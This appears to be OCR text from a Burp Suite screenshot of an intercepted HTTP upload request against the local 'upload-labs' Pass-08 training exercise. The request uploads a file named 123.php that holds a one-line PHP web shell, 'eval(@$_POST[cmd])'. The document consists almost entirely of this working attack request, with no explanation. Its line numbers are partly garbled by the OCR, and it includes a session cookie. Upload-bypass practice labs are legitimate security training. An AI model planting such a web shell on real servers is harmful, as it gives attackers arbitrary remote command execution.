 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-08/index.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------261165541389543575715344​57981
8 Content-Length: 386
9 Origin: http://127.0.0.1:7790
0 Connection: close
1 Referer: http://127.0.0.1:7790/upload-labs/Pass-08/index.php
2 Cookie: pass=08; pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20%2
A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=metro
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 -----------------------------26116554138954357571534457981
0 Content-Disposition: form-data; name="upload_file"; filename="123.php"
1 Content-Type: application/octet-stream
2
3 <?php
4 eval(@$_POST[cmd]);
5 ?>
6 -----------------------------26116554138954357571534457981
7 Content-Disposition: form-data; name="submit"
8
9 □□□
0 -----------------------------26116554138954357571534457981--
1